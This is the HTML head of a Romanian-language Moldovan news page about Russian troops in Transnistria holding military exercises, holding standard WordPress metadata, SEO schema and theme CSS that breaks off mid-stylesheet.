

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/
body_size: 25304
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png"
type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png">
<link rel="alternate" type="application/rss+xml" title="Obiectiv Media RSS Feed"
href="https://obiectivmedia.md/feed/"/>
<link rel="alternate" type="application/atom+xml" title="Obiectiv Media Atom Feed"
href="https://obiectivmedia.md/feed/atom/"/>
<link rel="pingback" href="https://obiectivmedia.md/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://obiectivmedia.md/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE - Obiectiv Media</title>
<link rel="canonical" href="https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE - Obiectiv Media" />
<meta property="og:description" content="Grupul Operativ al Trupelor Ruse (GOTR) din Transnistria a efectuat exerciții de pregătire pentru luptă.  Acest lucru a fost raportat la data&hellip;" />
<meta property="og:url" content="https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/" />
<meta property="og:site_name" content="Obiectiv Media" />
<meta property="article:publisher" content="https://www.facebook.com/groups/488430125467209" />
<meta property="article:published_time" content="2022-01-25T11:47:34+00:00" />
<meta property="og:image" content="https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Pavel" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#article","isPartOf":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"},"author":{"name":"Pavel","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450"},"headline":"TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE","datePublished":"2022-01-25T11:47:34+00:00","mainEntityOfPage":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"},"wordCount":136,"publisher":{"@id":"https://obiectivmedia.md/#organization"},"image":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg","articleSection":["Apărare","News"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/","url":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/","name":"TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE - Obiectiv Media","isPartOf":{"@id":"https://obiectivmedia.md/#website"},"primaryImageOfPage":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#primaryimage"},"image":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#primaryimage"},"thumbnailUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg","datePublished":"2022-01-25T11:47:34+00:00","breadcrumb":{"@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#primaryimage","url":"https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg","contentUrl":"https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://obiectivmedia.md/"},{"@type":"ListItem","position":2,"name":"Apărare","item":"https://obiectivmedia.md/aparare/"},{"@type":"ListItem","position":3,"name":"TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE"}]},{"@type":"WebSite","@id":"https://obiectivmedia.md/#website","url":"https://obiectivmedia.md/","name":"Obiectiv Media","description":"Bine ai venit pe site-ul nostru","publisher":{"@id":"https://obiectivmedia.md/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obiectivmedia.md/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://obiectivmedia.md/#organization","name":"Obiectiv Media","url":"https://obiectivmedia.md/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/logo/image/","url":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","contentUrl":"http://obiectivmedia.md/wp-content/uploads/2021/11/Logo.png","width":561,"height":382,"caption":"Obiectiv Media"},"image":{"@id":"https://obiectivmedia.md/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/488430125467209"]},{"@type":"Person","@id":"https://obiectivmedia.md/#/schema/person/017df35a2814d8c838fd8f00d240e450","name":"Pavel","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://obiectivmedia.md/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5f6fcecdf04552d2b0ede4c28a1b7f1d8bfbc7f1067945e7243d44cd7f06be?s=96&d=mm&r=g","caption":"Pavel"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Ftrupele-ruse-din-transnistria-desfasoara-exercitii-militare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obiectivmedia.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobiectivmedia.md%2Ftrupele-ruse-din-transnistria-desfasoara-exercitii-militare%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://obiectivmedia.md/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/8ku5wap4/asx4.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad/main.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-iweather-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/penci-icon.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=8.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://obiectivmedia.md/wp-content/themes/soledad/css/social-counter.css?ver=8.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css" media="all"/>
<link rel='stylesheet' id='penci-header-builder-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.0.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='child-style-css' href='https://obiectivmedia.md/wp-content/themes/soledad-child/style.css?ver=1642188890' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css" media="all"/>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obiectivmedia.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obiectivmedia.md/wp-json/wp/v2/posts/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obiectivmedia.md/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://obiectivmedia.md/?p=4673' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9483007138524516"
crossorigin="anonymous"></script>
<meta name="google-site-verification" content="eR8FOuRc53BvMkCr0pLTzZmN4jWe0kNwbEnfbgA4iJU" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 15px; } .widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; } .widget ul li, .post-entry, p, .post-entry p{ line-height: 1.6; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; border-width: 2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body{ --pcbg-cl: #f6f8fa; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcaccent-cl: #003366; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #003366; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #003366; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, 